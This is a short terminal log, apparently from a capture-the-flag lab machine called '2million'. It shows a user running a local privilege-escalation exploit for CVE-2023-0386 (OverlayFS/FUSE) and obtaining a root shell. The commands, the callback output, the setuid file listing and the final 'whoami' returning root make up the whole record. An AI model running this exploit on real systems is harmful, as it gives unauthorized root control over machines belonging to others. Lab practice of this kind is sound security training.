 admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0×3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Apr 23 19:35 .
drwxrwxr-x 6 root   root     4096 Apr 23 19:35 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <comma
nd>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# whoami
root
root@2million:/tmp/CVE-2023-0386#
[0] 0:bash* "2million" 19:36 23-Apr-25